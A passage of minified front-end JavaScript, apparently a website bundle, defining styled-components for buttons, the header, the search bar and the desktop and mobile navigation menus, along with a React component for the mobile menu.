&{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(1646),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media ","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid ",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] &{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const _e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media (hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - 